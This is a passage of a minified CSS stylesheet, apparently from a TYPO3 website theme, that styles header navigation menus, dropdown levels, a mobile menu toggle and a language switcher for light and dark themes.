(max-width:575.98px){#page-header>.container{padding-top:0;padding-bottom:0}}.navigation-theme-light,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_light,.navigation-full-page-theme-light.full-page-nav-opened{color:black;fill:black;border-color:black}.navigation-theme-light,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_light,.navigation-full-page-theme-light.full-page-nav-opened,.navigation-theme-light.navigation-scroll-transition-to_light.transitioned,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_light.transitioned,.navigation-full-page-theme-light.full-page-nav-opened.navigation-scroll-transition-to_light.transitioned{background:#fff}.navigation-theme-light .logo,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_light .logo,.navigation-full-page-theme-light.full-page-nav-opened .logo{display:block}.navigation-theme-light .logo-inverse,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_light .logo-inverse,.navigation-full-page-theme-light.full-page-nav-opened .logo-inverse{display:none}.navigation-theme-dark,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark,.navigation-full-page-theme-dark.full-page-nav-opened{color:white;fill:white;border-color:white}.navigation-theme-dark,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark,.navigation-full-page-theme-dark.full-page-nav-opened,.navigation-theme-dark.navigation-scroll-transition-to_dark.transitioned,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark.transitioned,.navigation-full-page-theme-dark.full-page-nav-opened.navigation-scroll-transition-to_dark.transitioned{background:#3E3D40}.navigation-theme-dark .logo,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark .logo,.navigation-full-page-theme-dark.full-page-nav-opened .logo{display:none}.navigation-theme-dark .logo-inverse,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark .logo-inverse,.navigation-full-page-theme-dark.full-page-nav-opened .logo-inverse{display:block}.navigation-content-overlap{background:transparent}.navigation-position-static{position:relative;z-index:4}.navigation-content-overlap{position:absolute;z-index:4;top:0;right:0;left:0;width:100%}.navigation-position-fixed{position:fixed;z-index:4;top:0;right:0;left:0;width:100%}.navigation-content-overlap:not(.navigation-content-overlap)+*{padding-top:3.625rem}@media (min-width:576px){.navigation-content-overlap:not(.navigation-content-overlap)+*{padding-top:5.125rem}}.navigation-scroll-transition-to_light,.navigation-scroll-transition-to_dark{transition:background 0.3s, color 0.3s, fill 0.3s, border-color 0.3s}.header-custom-content{display:flex;flex-shrink:0}.header-custom-content .frame{display:flex;align-items:center;padding-top:0;padding-bottom:0;margin:0 0.5rem}.header-custom-content .frame .frame-container{padding-left:0;padding-right:0}@media (min-width:768px){.header-custom-content{width:auto;order:0}}#main-navigation-toggle{width:2.625rem;height:2.625rem;border-radius:0.25rem;margin:0.5rem 0.5rem;position:relative;display:flex;flex-wrap:wrap;align-content:space-between;padding:0.75rem 0.525rem;cursor:pointer}#main-navigation-toggle:hover,#main-navigation-toggle:focus{background:#e0e5e9}#main-navigation-toggle:active{background:#d4dae1}#main-navigation-toggle .icon-helper{position:relative;width:100%;height:0.125rem;opacity:1;transition:top 0.3s, bottom 0.3s, transform 0.3s, opacity 0.2s}#main-navigation-toggle .icon-helper:first-child{top:0}#main-navigation-toggle .icon-helper:last-child{bottom:0}#main-navigation-toggle[aria-expanded="true"]{background:#bdc6d0}#main-navigation-toggle[aria-expanded="true"] .icon-helper:first-child{top:50%;transform:translateY(-50%) rotate(45deg)}#main-navigation-toggle[aria-expanded="true"] .icon-helper:nth-of-type(2){opacity:0}#main-navigation-toggle[aria-expanded="true"] .icon-helper:last-child{bottom:50%;transform:translateY(50%) rotate(-45deg)}.navigation-theme-light #main-navigation-toggle .icon-helper,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_light #main-navigation-toggle .icon-helper,.navigation-full-page-theme-light.full-page-nav-opened #main-navigation-toggle .icon-helper{background:#3E3D40}.navigation-theme-light #main-navigation-toggle:hover,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_light #main-navigation-toggle:hover,.navigation-full-page-theme-light.full-page-nav-opened #main-navigation-toggle:hover,.navigation-theme-light #main-navigation-toggle[aria-expanded="true"],.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_light #main-navigation-toggle[aria-expanded="true"],.navigation-full-page-theme-light.full-page-nav-opened #main-navigation-toggle[aria-expanded="true"],.navigation-theme-light #main-navigation-toggle:focus,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_light #main-navigation-toggle:focus,.navigation-full-page-theme-light.full-page-nav-opened #main-navigation-toggle:focus{background:#e0e5e9}.navigation-theme-dark #main-navigation-toggle .icon-helper,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark #main-navigation-toggle .icon-helper,.navigation-full-page-theme-dark.full-page-nav-opened #main-navigation-toggle .icon-helper{background:#f8f9fa}.navigation-theme-dark #main-navigation-toggle:hover,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark #main-navigation-toggle:hover,.navigation-full-page-theme-dark.full-page-nav-opened #main-navigation-toggle:hover,.navigation-theme-dark #main-navigation-toggle[aria-expanded="true"],.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark #main-navigation-toggle[aria-expanded="true"],.navigation-full-page-theme-dark.full-page-nav-opened #main-navigation-toggle[aria-expanded="true"],.navigation-theme-dark #main-navigation-toggle:focus,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark #main-navigation-toggle:focus,.navigation-full-page-theme-dark.full-page-nav-opened #main-navigation-toggle:focus{background:#716f74}#page-header.navigation-inverse-transition,#page-header.navigation-default-transition{background:transparent;transition:background 0.3s}#page-header.navigation-inverse-transition.transitioned{background:#3E3D40}#page-header.navigation-default-transition.transitioned{background:#f8f9fa}#main-navigation-container{order:3}@media (min-width:992px){#main-navigation-container{position:relative;order:0;flex-grow:2}}#main-navigation-container.toggled #main-navigation{display:block}@media (max-width:991px){#main-navigation-container{position:static}:not(#naviagtion-overlay)>#main-navigation{animation-name:scaleUp;animation-duration:0.3s;animation-fill-mode:forwards;display:none;position:absolute;z-index:2;top:3.625rem;right:0;left:0;max-height:calc(100vh - 3.625rem);overflow-x:hidden;transform-origin:top right}:not(#naviagtion-overlay)>#main-navigation ul{list-style:none;margin:0}:not(#naviagtion-overlay)>#main-navigation ul.nav-dropdown-menu{overflow:hidden;height:0;padding:0;padding-inline-start:0;transition:height 0.3s}:not(#naviagtion-overlay)>#main-navigation ul.nav-dropdown-menu:before,:not(#naviagtion-overlay)>#main-navigation ul.nav-dropdown-menu:after{content:'';display:block;padding-top:0.5rem}:not(#naviagtion-overlay)>#main-navigation ul.level-1{padding:0.5rem 0}:not(#naviagtion-overlay)>#main-navigation ul.level-1{background:#f8f9fa}:not(#naviagtion-overlay)>#main-navigation ul.level-1>.nav-item>.submenu-toggle-button:hover,:not(#naviagtion-overlay)>#main-navigation ul.level-1>.nav-item>.submenu-toggle-button:active,:not(#naviagtion-overlay)>#main-navigation ul.level-1>.nav-item>.submenu-toggle-button:focus{background:#e0e5e9}:not(#naviagtion-overlay)>#main-navigation ul.level-1>.nav-item>.nav-link{padding-left:1.25rem}:not(#naviagtion-overlay)>#main-navigation ul.level-1>.nav-item>.nav-link:hover,:not(#naviagtion-overlay)>#main-navigation ul.level-1>.nav-item>.nav-link:active,:not(#naviagtion-overlay)>#main-navigation ul.level-1>.nav-item>.nav-link:focus{background:#e0e5e9}:not(#naviagtion-overlay)>#main-navigation ul.level-2{background:#eceff2}:not(#naviagtion-overlay)>#main-navigation ul.level-2>.nav-item>.submenu-toggle-button:hover,:not(#naviagtion-overlay)>#main-navigation ul.level-2>.nav-item>.submenu-toggle-button:active,:not(#naviagtion-overlay)>#main-navigation ul.level-2>.nav-item>.submenu-toggle-button:focus{background:#d4dae1}:not(#naviagtion-overlay)>#main-navigation ul.level-2>.nav-item>.nav-link{padding-left:2.5rem}:not(#naviagtion-overlay)>#main-navigation ul.level-2>.nav-item>.nav-link:hover,:not(#naviagtion-overlay)>#main-navigation ul.level-2>.nav-item>.nav-link:active,:not(#naviagtion-overlay)>#main-navigation ul.level-2>.nav-item>.nav-link:focus{background:#d4dae1}:not(#naviagtion-overlay)>#main-navigation ul.level-3{background:#e0e5e9}:not(#naviagtion-overlay)>#main-navigation ul.level-3>.nav-item>.submenu-toggle-button:hover,:not(#naviagtion-overlay)>#main-navigation ul.level-3>.nav-item>.submenu-toggle-button:active,:not(#naviagtion-overlay)>#main-navigation ul.level-3>.nav-item>.submenu-toggle-button:focus{background:#c8d0d8}:not(#naviagtion-overlay)>#main-navigation ul.level-3>.nav-item>.nav-link{padding-left:3.75rem}:not(#naviagtion-overlay)>#main-navigation ul.level-3>.nav-item>.nav-link:hover,:not(#naviagtion-overlay)>#main-navigation ul.level-3>.nav-item>.nav-link:active,:not(#naviagtion-overlay)>#main-navigation ul.level-3>.nav-item>.nav-link:focus{background:#c8d0d8}:not(#naviagtion-overlay)>#main-navigation ul.level-4{background:#d4dae1}:not(#naviagtion-overlay)>#main-navigation ul.level-4>.nav-item>.submenu-toggle-button:hover,:not(#naviagtion-overlay)>#main-navigation ul.level-4>.nav-item>.submenu-toggle-button:active,:not(#naviagtion-overlay)>#main-navigation ul.level-4>.nav-item>.submenu-toggle-button:focus{background:#bdc6d0}:not(#naviagtion-overlay)>#main-navigation ul.level-4>.nav-item>.nav-link{padding-left:5rem}:not(#naviagtion-overlay)>#main-navigation ul.level-4>.nav-item>.nav-link:hover,:not(#naviagtion-overlay)>#main-navigation ul.level-4>.nav-item>.nav-link:active,:not(#naviagtion-overlay)>#main-navigation ul.level-4>.nav-item>.nav-link:focus{background:#bdc6d0}:not(#naviagtion-overlay)>#main-navigation ul.level-5{background:#c8d0d8}:not(#naviagtion-overlay)>#main-navigation ul.level-5>.nav-item>.submenu-toggle-button:hover,:not(#naviagtion-overlay)>#main-navigation ul.level-5>.nav-item>.submenu-toggle-button:active,:not(#naviagtion-overlay)>#main-navigation ul.level-5>.nav-item>.submenu-toggle-button:focus{background:#b1bcc7}:not(#naviagtion-overlay)>#main-navigation ul.level-5>.nav-item>.nav-link{padding-left:6.25rem}:not(#naviagtion-overlay)>#main-navigation ul.level-5>.nav-item>.nav-link:hover,:not(#naviagtion-overlay)>#main-navigation ul.level-5>.nav-item>.nav-link:active,:not(#naviagtion-overlay)>#main-navigation ul.level-5>.nav-item>.nav-link:focus{background:#b1bcc7}:not(#naviagtion-overlay)>#main-navigation ul .nav-item{margin:0 0}:not(#naviagtion-overlay)>#main-navigation ul .nav-item.expanded>.submenu-toggle-button svg .vertical{transform:scaleY(0)}:not(#naviagtion-overlay)>#main-navigation ul .nav-item.expanded>ul{height:auto}:not(#naviagtion-overlay)>#main-navigation ul .nav-item.active>.nav-link{background:#c3b1a5;color:#3E3D40}:not(#naviagtion-overlay)>#main-navigation ul .nav-item.active>.nav-link .nav-link-icon>svg,:not(#naviagtion-overlay)>#main-navigation ul .nav-item.active>.nav-link .dropdown-icon>svg{fill:#3E3D40}:not(#naviagtion-overlay)>#main-navigation ul .nav-item.active>.nav-link:hover,:not(#naviagtion-overlay)>#main-navigation ul .nav-item.active>.nav-link:active,:not(#naviagtion-overlay)>#main-navigation ul .nav-item.active>.nav-link:focus{background:#baa799}:not(#naviagtion-overlay)>#main-navigation ul .nav-item.dropdown{display:flex;flex-wrap:wrap}:not(#naviagtion-overlay)>#main-navigation ul .nav-item.dropdown ul{width:100%}:not(#naviagtion-overlay)>#main-navigation ul .nav-item.dropdown>.nav-link{flex-grow:1;width:calc(100% - 4rem)}:not(#naviagtion-overlay)>#main-navigation ul .nav-item .submenu-toggle-button{flex-shrink:0;width:4rem;padding:0.25rem;background:transparent;border-radius:0;display:flex;justify-content:center;align-items:center;cursor:pointer}:not(#naviagtion-overlay)>#main-navigation ul .nav-item .submenu-toggle-button svg{display:block;width:1.25rem;height:1.25rem;fill:#646267}:not(#naviagtion-overlay)>#main-navigation ul .nav-item .submenu-toggle-button svg .vertical{transition:transform 0.3s;transform-origin:center center}:not(#naviagtion-overlay)>#main-navigation ul .nav-link{display:block;padding:0.5rem 1rem;margin:0rem 0;color:#3E3D40;text-decoration:none}:not(#naviagtion-overlay)>#main-navigation ul .nav-link .nav-link-icon,:not(#naviagtion-overlay)>#main-navigation ul .nav-link .dropdown-icon{padding-right:0.75rem}:not(#naviagtion-overlay)>#main-navigation ul .nav-link .nav-link-icon>svg,:not(#naviagtion-overlay)>#main-navigation ul .nav-link .dropdown-icon>svg{fill:#3E3D40}#dimming-element,.modal-window-dimmer{background:rgba(0, 0, 0, 0.5)}}@media (max-width:991px) and (min-width:576px){#main-navigation-container{position:relative}}@media (max-width:991px) and (min-width:576px){:not(#naviagtion-overlay)>#main-navigation{top:5.125rem}}@media (max-width:991px) and (min-width:576px){:not(#naviagtion-overlay)>#main-navigation{max-height:calc(100vh - 5.125rem)}}@media (max-width:991px) and (min-width:1600px){:not(#naviagtion-overlay)>#main-navigation{max-height:calc(100vh - )}}@media (max-width:991px) and (min-width:576px){:not(#naviagtion-overlay)>#main-navigation{min-width:17.5rem;left:auto;right:0.5rem;top:2.5rem}:not(#naviagtion-overlay)>#main-navigation>ul{border-radius:0.25rem}}@media (max-width:991px) and (min-width:576px) and (min-width:576px){:not(#naviagtion-overlay)>#main-navigation{top:4rem}}@media (max-width:991px) and (min-width:576px) and (min-width:1600px){:not(#naviagtion-overlay)>#main-navigation{top:null - 1.125rem}}@media (min-width:992px){.nav-stretch .level-1{justify-content:space-evenly}.header-navigation{position:relative}.header-navigation #main-navigation-toggle{display:none}.header-navigation ul{list-style:none;margin:0}.header-navigation ul.nav-dropdown-menu:not(.level-1):not(.level-2){overflow:hidden;height:0;padding:0;padding-inline-start:0;transition:height 0.3s}.header-navigation ul.nav-dropdown-menu:not(.level-1):not(.level-2):before,.header-navigation ul.nav-dropdown-menu:not(.level-1):not(.level-2):after{content:'';display:block;padding-top:0.5rem}.header-navigation ul.level-1{display:flex;flex-wrap:nowrap;padding:0 0.5rem}.header-navigation ul.level-1>.spacer{flex-grow:1}.header-navigation ul.level-1>.nav-item{position:relative}.header-navigation ul.level-1>.nav-item:hover .level-2,.header-navigation ul.level-1>.nav-item:active .level-2,.header-navigation ul.level-1>.nav-item:focus .level-2{display:block}.header-navigation ul.level-1>.nav-item>.nav-link{color:inherit}.header-navigation ul.level-1>.nav-item>.nav-link:hover,.header-navigation ul.level-1>.nav-item>.nav-link:active,.header-navigation ul.level-1>.nav-item>.nav-link:focus{color:inherit}.header-navigation ul.level-1>.nav-item.dropdown>.nav-link{padding-right:2rem}.header-navigation ul.level-1>.nav-item.dropdown>.submenu-toggle-button{position:absolute;right:0.625rem;top:50%;transform:translateY(-50%)}.header-navigation ul.level-1>.nav-item.dropdown>.submenu-toggle-button::before{content:"\e906"}.header-navigation ul.level-1>.nav-item.dropdown>.submenu-toggle-button svg{display:none}.header-navigation ul.level-2{animation-name:scaleUp;animation-duration:0.3s;animation-fill-mode:forwards;display:none;position:absolute;top:2.5rem;left:0;padding:0;padding-inline-start:0;min-width:17.5rem;border-radius:0.25rem;transition:height 0.3s}.header-navigation ul.level-2:before,.header-navigation ul.level-2:after{content:'';display:block;padding-top:0.5rem}.header-navigation ul.level-2.absolute-position-align-to-right{right:0;left:auto}.header-navigation ul.level-2{z-index:2;background:#f8f9fa}.header-navigation ul.level-2>.nav-item>.submenu-toggle-button:hover,.header-navigation ul.level-2>.nav-item>.submenu-toggle-button:active,.header-navigation ul.level-2>.nav-item>.submenu-toggle-button:focus{background:#e0e5e9}.header-navigation ul.level-2>.nav-item>.nav-link{padding-left:1.25rem;color:#3E3D40}.header-navigation ul.level-2>.nav-item>.nav-link:hover,.header-navigation ul.level-2>.nav-item>.nav-link:active,.header-navigation ul.level-2>.nav-item>.nav-link:focus{background:#e0e5e9}.header-navigation ul.level-3{z-index:2;background:#eceff2}.header-navigation ul.level-3>.nav-item>.submenu-toggle-button:hover,.header-navigation ul.level-3>.nav-item>.submenu-toggle-button:active,.header-navigation ul.level-3>.nav-item>.submenu-toggle-button:focus{background:#d4dae1}.header-navigation ul.level-3>.nav-item>.nav-link{padding-left:2.5rem;color:#3E3D40}.header-navigation ul.level-3>.nav-item>.nav-link:hover,.header-navigation ul.level-3>.nav-item>.nav-link:active,.header-navigation ul.level-3>.nav-item>.nav-link:focus{background:#d4dae1}.header-navigation ul.level-4{z-index:2;background:#e0e5e9}.header-navigation ul.level-4>.nav-item>.submenu-toggle-button:hover,.header-navigation ul.level-4>.nav-item>.submenu-toggle-button:active,.header-navigation ul.level-4>.nav-item>.submenu-toggle-button:focus{background:#c8d0d8}.header-navigation ul.level-4>.nav-item>.nav-link{padding-left:3.75rem;color:#3E3D40}.header-navigation ul.level-4>.nav-item>.nav-link:hover,.header-navigation ul.level-4>.nav-item>.nav-link:active,.header-navigation ul.level-4>.nav-item>.nav-link:focus{background:#c8d0d8}.header-navigation ul.level-5{z-index:2;background:#d4dae1}.header-navigation ul.level-5>.nav-item>.submenu-toggle-button:hover,.header-navigation ul.level-5>.nav-item>.submenu-toggle-button:active,.header-navigation ul.level-5>.nav-item>.submenu-toggle-button:focus{background:#bdc6d0}.header-navigation ul.level-5>.nav-item>.nav-link{padding-left:5rem;color:#3E3D40}.header-navigation ul.level-5>.nav-item>.nav-link:hover,.header-navigation ul.level-5>.nav-item>.nav-link:active,.header-navigation ul.level-5>.nav-item>.nav-link:focus{background:#bdc6d0}.header-navigation ul:not(.level-1) .nav-item{margin:0 0}.header-navigation ul:not(.level-1) .nav-item.expanded>.submenu-toggle-button svg .vertical{transform:scaleY(0)}.header-navigation ul:not(.level-1) .nav-item.expanded>ul:not(.level-1):not(.level-2){height:auto}.header-navigation ul:not(.level-1) .nav-item.active>.nav-link{background:#c3b1a5;color:#3E3D40}.header-navigation ul:not(.level-1) .nav-item.active>.nav-link:hover,.header-navigation ul:not(.level-1) .nav-item.active>.nav-link:active,.header-navigation ul:not(.level-1) .nav-item.active>.nav-link:focus{background:#baa799}.header-navigation ul:not(.level-1) .nav-item.dropdown{display:flex;flex-wrap:wrap}.header-navigation ul:not(.level-1) .nav-item.dropdown>.nav-link{flex-grow:1;width:calc(100% - 4rem)}.header-navigation ul:not(.level-1) .nav-item .submenu-toggle-button{flex-shrink:0;width:4rem;padding:0.25rem;background:transparent;border-radius:0;display:flex;justify-content:center;align-items:center;cursor:pointer}.header-navigation ul:not(.level-1) .nav-item .submenu-toggle-button svg{display:block;width:1.25rem;height:1.25rem;fill:#646267}.header-navigation ul:not(.level-1) .nav-item .submenu-toggle-button svg .vertical{transition:transform 0.3s;transform-origin:center center}.header-navigation ul .nav-link{display:block;padding:0.5rem 1rem;margin:0rem 0;text-decoration:none}.header-navigation .desktop-visible-levels-1 ul.level-1 .submenu-toggle-button,.header-navigation .desktop-visible-levels-1 ul.level-1 ul{display:none}.header-navigation .desktop-visible-levels-2 ul.level-2 .submenu-toggle-button,.header-navigation .desktop-visible-levels-2 ul.level-2 ul{display:none}.header-navigation .desktop-visible-levels-3 ul.level-3 .submenu-toggle-button,.header-navigation .desktop-visible-levels-3 ul.level-3 ul{display:none}.header-navigation .desktop-visible-levels-4 ul.level-4 .submenu-toggle-button,.header-navigation .desktop-visible-levels-4 ul.level-4 ul{display:none}.header-navigation .desktop-visible-levels-5 ul.level-5 .submenu-toggle-button,.header-navigation .desktop-visible-levels-5 ul.level-5 ul{display:none}.navigation-theme-dark .header-navigation>ul.level-1>.nav-item.dropdown>.submenu-toggle-button::before,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark .header-navigation>ul.level-1>.nav-item.dropdown>.submenu-toggle-button::before,.navigation-full-page-theme-dark.full-page-nav-opened .header-navigation>ul.level-1>.nav-item.dropdown>.submenu-toggle-button::before{background-image:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../Icons/arrow-down-white.svg")}}.backendlayout-header_logo_middle .header-left{order:2}.backendlayout-header_logo_middle .header-left,.backendlayout-header_logo_middle .header-right,.backendlayout-header_logo_middle .header-logo{display:flex;align-items:center;flex-wrap:nowrap;flex-shrink:0}.backendlayout-header_logo_middle .header-left .header-navigation,.backendlayout-header_logo_middle .header-right .header-navigation{display:none}.backendlayout-header_logo_middle .header-left{flex-grow:2}.backendlayout-header_logo_middle .header-logo{order:1}.backendlayout-header_logo_middle .header-logo a.brand-link{padding:0.5rem 0.5rem;margin-left:-0.5rem}.backendlayout-header_logo_middle .header-logo a.brand-link figure{margin-bottom:0}.backendlayout-header_logo_middle .header-logo a.brand-link img{height:2.625rem;max-width:100%;width:auto}.backendlayout-header_logo_middle .header-right{order:3}.backendlayout-header_logo_middle .header-mobile-menu{order:4}@media (min-width:992px){.backendlayout-header_logo_middle .header-left,.backendlayout-header_logo_middle .header-logo,.backendlayout-header_logo_middle .header-right,.backendlayout-header_logo_middle .header-mobile-menu{order:0}.backendlayout-header_logo_middle .header-left{flex-grow:0}.backendlayout-header_logo_middle .header-left .header-navigation,.backendlayout-header_logo_middle .header-right .header-navigation{display:block}.backendlayout-header_logo_middle .header-mobile-menu{display:none}}.backendlayout-header_simple .header-left,.backendlayout-header_simple .header-right{flex-shrink:0;display:flex;flex-wrap:nowrap}@media (min-width:576px){.backendlayout-header_simple .header-left,.backendlayout-header_simple .header-right{align-items:center}}.backendlayout-header_simple .header-left a.brand-link{padding:0.5rem 0.5rem;margin-left:-0.5rem}.backendlayout-header_simple .header-left a.brand-link figure{margin-bottom:0}.backendlayout-header_simple .header-left a.brand-link img{height:2.625rem;max-width:100%;width:auto}.backendlayout-header_simple .header-right{flex-grow:2;justify-content:flex-end;margin-right:-0.5rem}.backendlayout-header_simple .header-right .header-custom-content p{text-align:right}.backendlayout-header_menu_bottom .container{flex-direction:column}.backendlayout-header_menu_bottom .header-top,.backendlayout-header_menu_bottom .header-menu{width:100%}.backendlayout-header_menu_bottom .header-top{display:flex}.backendlayout-header_menu_bottom .header-left,.backendlayout-header_menu_bottom .header-right{flex-shrink:0;display:flex;flex-wrap:nowrap}@media (min-width:576px){.backendlayout-header_menu_bottom .header-left,.backendlayout-header_menu_bottom .header-right{align-items:center}}.backendlayout-header_menu_bottom .header-left a.brand-link{padding:0.5rem 0.5rem;margin-left:-0.5rem}.backendlayout-header_menu_bottom .header-left a.brand-link figure{margin-bottom:0}.backendlayout-header_menu_bottom .header-left a.brand-link img{height:2.625rem;max-width:100%;width:auto}.backendlayout-header_menu_bottom .header-right{flex-grow:2;justify-content:flex-end;margin-right:-0.5rem}.backendlayout-header_menu_bottom .header-right .header-custom-content p{text-align:right}.backendlayout-header_menu_bottom .header-navigation ul.level-1{padding:0}.language-switcher a{text-decoration:none}.navigation-theme-light .language-switcher>a,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_light .language-switcher>a,.navigation-full-page-theme-light.full-page-nav-opened .language-switcher>a{color:#3E3D40}.navigation-theme-light .language-switcher>a:hover,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_light .language-switcher>a:hover,.navigation-full-page-theme-light.full-page-nav-opened .language-switcher>a:hover,.navigation-theme-light .language-switcher>a:focus,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_light .language-switcher>a:focus,.navigation-full-page-theme-light.full-page-nav-opened .language-switcher>a:focus{background:#e0e5e9}.navigation-theme-dark .language-switcher>a,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark .language-switcher>a,.navigation-full-page-theme-dark.full-page-nav-opened .language-switcher>a{color:#f8f9fa}.navigation-theme-dark .language-switcher>a:hover,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark .language-switcher>a:hover,.navigation-full-page-theme-dark.full-page-nav-opened .language-switcher>a:hover,.navigation-theme-dark .language-switcher>a:focus,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark .language-switcher>a:focus,.navigation-full-page-theme-dark.full-page-nav-opened .language-switcher>a:focus{background:#716f74}.language-switcher-layout-list ul{list-style:none;padding:0;margin:0;display:flex;flex-wrap:nowrap}.language-switcher-layout-list li>span{width:2.625rem;height:2.625rem;border-radius:0.25rem;margin:0.5rem 0.5rem;display:flex;justify-content:center;align-items:center}.language-switcher-layout-list li>span:hover,.language-switcher-layout-list li>span:focus{background:#e0e5e9}.language-switcher-layout-list li>span:active{background:#d4dae1}.language-switcher-layout-list li>span:hover,.language-switcher-layout-list li>span:focus{background:transparent}.language-switcher-layout-list li>span:active{background:transparent}.language-switcher-layout-list a{width:2.625rem;height:2.625rem;border-radius:0.25rem;margin:0.5rem 0.5rem;display:flex;align-items:center;justify-content:center}.language-switcher-layout-list a:hover,.language-switcher-layout-list a:focus{background:#e0e5e9}.language-switcher-layout-list a:active{background:#d4dae1}.language-switcher-layout-list a:hover{text-decoration:none}.language-switcher-layout-select{position:relative;margin:0.5rem 0.5rem;height:2.625rem;border-radius:0.25rem}.language-switcher-layout-select:hover,.language-switcher-layout-select:focus{background:#e0e5e9}.language-switcher-layout-select:active{background:#d4dae1}.language-switcher-layout-select::before{content:"\e906";position:absolute;z-index:1;top:1.3125rem;right:0.5rem;transform:translateY(-50%);pointer-events:none}.language-switcher-layout-select.expanded:hover,.language-switcher-layout-select.expanded:focus{background:unset}.language-switcher-layout-select.expanded:active{background:unset}.language-switcher-layout-select.expanded ul#language_menu{overflow:visible;height:auto;background:#f2f2f2}.language-switcher-layout-select.expanded::before{transform:translateY(-50%) scaleY(-1)}.language-switcher-layout-select ul#language_menu{position:relative;display:flex;height:2.625rem;flex-direction:column;list-style:none;overflow:hidden;margin:0;padding:0;border-radius:0.25rem}.language-switcher-layout-select ul#language_menu li{text-align:center;font-size:1rem;margin:0}.language-switcher-layout-select ul#language_menu li.active{order:-1}.language-switcher-layout-select ul#language_menu li.active a{color:inherit}.language-switcher-layout-select ul#language_menu li.active a:hover,.language-switcher-layout-select ul#language_menu li.active a:active,.language-switcher-layout-select ul#language_menu li.active a:focus{background:transparent}.language-switcher-layout-select ul#language_menu li>span,.language-switcher-layout-select ul#language_menu a{width:2.625rem;height:2.625rem;border-radius:0.25rem;margin:0.5rem 0.5rem;display:block;width:100%;margin:0;padding:0.5rem 0.5rem;padding-right:1.75rem;border-radius:0.25rem;line-height:1.625rem;color:inherit}.language-switcher-layout-select ul#language_menu li>span:hover,.language-switcher-layout-select ul#language_menu a:hover,.language-switcher-layout-select ul#language_menu li>span:focus,.language-switcher-layout-select ul#language_menu a:focus{background:#e0e5e9}.language-switcher-layout-select ul#language_menu li>span:active,.language-switcher-layout-select ul#language_menu a:active{background:#d4dae1}.language-switcher-layout-select ul#language_menu li>span:hover,.language-switcher-layout-select ul#language_menu a:hover,.language-switcher-layout-select ul#language_menu li>span:active,.language-switcher-layout-select ul#language_menu a:active,.language-switcher-layout-select ul#language_menu li>span:focus,.language-switcher-layout-select ul#language_menu a:focus{text-decoration:none;background:#DDD}.navigation-theme-dark .language-switcher-layout-select:hover,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark .language-switcher-layout-select:hover,.navigation-full-page-theme-dark.full-page-nav-opened .language-switcher-layout-select:hover,.navigation-theme-dark .language-switcher-layout-select:focus,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark .language-switcher-layout-select:focus,.navigation-full-page-theme-dark.full-page-nav-opened .language-switcher-layout-select:focus,.navigation-theme-dark .language-switcher-layout-select:active,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark .language-switcher-layout-select:active,.navigation-full-page-theme-dark.full-page-nav-opened .language-switcher-layout-select:active{background:#716f74}.navigation-theme-dark .language-switcher-layout-select.expanded ul#language_menu,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark .language-switcher-layout-select.expanded ul#language_menu,.navigation-full-page-theme-dark.full-page-nav-opened .language-switcher-layout-select.expanded ul#language_menu{background:#716f74}.navigation-full-page-theme-light #naviagtion-overlay{background:#fff;color:#2b2b2b}.navigation-full-page-theme-dark #naviagtion-overlay{background:#3E3D40;color:#fff}body.navigation-overlay-oppedned{height:100vh;overflow:hidden}body.navigation-overlay-oppedned .body-bg{position:relative;overflow-y:scroll}#full-page-navigation{order:3}#full-page-navigation.toggled #naviagtion-overlay{display:block;opacity:1}#full-page-navigation 